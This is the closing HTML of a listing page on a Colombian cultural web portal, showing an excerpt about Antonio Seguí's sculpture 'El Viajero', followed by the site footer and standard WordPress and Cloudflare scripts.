                                                            <span class="td-post-author-name"><a href="https://lacebraquehabla.com/author/jessar/">Jess Ar</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-03T13:28:27-05:00" >03/01/2017</time></span>                    <span class="td-module-comments"><a href="https://lacebraquehabla.com/postales-historia-viajero/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    
Su propio viajero 



Obra: El Viajero
Escultor: Antonio Seguí
Formato: Lámina de hierro pintada.
Año: 1995
&nbsp;
América fue el detonante para que Antonio Seguí, el escultor de “El...                </div>

                <div class="td-read-more">
                    <a href="https://lacebraquehabla.com/postales-historia-viajero/">Leer más</a>
                </div>
            </div>

        </div>

        <div class="page-nav td-pb-padding-side"><a href="https://lacebraquehabla.com/secciones/tendencias/page/36/" ><i class="td-icon-menu-left"></i></a><a href="https://lacebraquehabla.com/secciones/tendencias/" class="first" title="1">1</a><span class="extend">...</span><a href="https://lacebraquehabla.com/secciones/tendencias/page/35/" class="page" title="35">35</a><a href="https://lacebraquehabla.com/secciones/tendencias/page/36/" class="page" title="36">36</a><span class="current">37</span><span class="pages">Página 37 de 37</span><div class="clearfix"></div></div>                            </div>
                        </div>
                                </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
					</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Recibe actualizaciones en tu correo</span></h4>			<div class="textwidget"><p>Escríbenos a <a href="/cdn-cgi/l/email-protection#e884898b8d8a9a89999d8d80898a8489a88f85898184c68b8785"><span class="__cf_email__" data-cfemail="a6cac7c5c3c4d4c7d7d3c3cec7c4cac7e6c1cbc7cfca88c5c9cb">[email&#160;protected]</span></a> para enviarte cada semana las novedades de La cebra.</p>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Quiénes somos</span></h4>			<div class="textwidget"><p>Somos un portal web, con sede en el Eje Cafetero colombiano, dirigido a contar historias para conocer el territorio y construir ciudadanía.</p>
</div>
		</aside>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_media_image"><img width="2953" height="2598" src="https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2.png" class="image wp-image-17797  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" srcset="https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2.png 2953w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-350x308.png 350w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-1024x901.png 1024w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-768x676.png 768w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-1536x1351.png 1536w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-2048x1802.png 2048w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-477x420.png 477w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-640x563.png 640w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-681x599.png 681w" sizes="(max-width: 2953px) 100vw, 2953px" /></aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.3 (rara)
        Deploy mode: deploy
        
        uid: 697185978b470
    -->

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/lacebraquehabla.com\/wp-admin\/admin-ajax.php","confirm_delete":"\u00bfEst\u00e1 seguro?","deleting_text":"Borrando...","deleting_error":"Ha ocurrido un error. Por favor, int\u00e9ntelo de nuevo.","nonce":"8676ab0f39","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.8' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.3' id='td-site-min-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c395064cb91b491b85a699e7483f5908","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 21:04:07 -->